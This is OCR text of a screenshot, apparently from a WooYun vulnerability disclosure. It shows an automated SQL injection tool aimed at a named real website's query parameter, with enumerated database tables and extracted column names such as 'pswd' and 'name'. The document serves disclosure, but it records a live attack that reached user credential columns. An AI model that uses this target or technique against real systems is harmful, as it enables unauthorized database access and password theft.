 Target: http://family.xiangyahui.com/?xflag=4
Keyword: Auto Detect Syntax: Auto D
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
xyh_cms_cat
password
xyh_cms_article
xyh_classify_model
xyh_classify_fieldtype
xyh_classify_fieldlist
xyh_choujiang_regist
xyh_choujiang_day
xyh_ask_content
xyh_apps
xyh_appaction
xyh_album_pic
xyh_album_content
xyh_album_comment
xyh_album_cat
xyh_adb_content
xyh_active_member
xyh_active_content
xyh_active_choujiangmember
xyh_active_choujiang
sys_user_role
sys_user
last_login_time
create_time
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Columns
Length of 'Column Name' is 4
Column Name: pswd
Length of 'Column Name' is 4
Column Name: name
Length of 'Column Name' is 11
Column Name: create_time
Length of 'Column Name' is 15
Column Name: last_login_time
Length of 'Column Name' is 9
Column Name: m
www.wooyun.org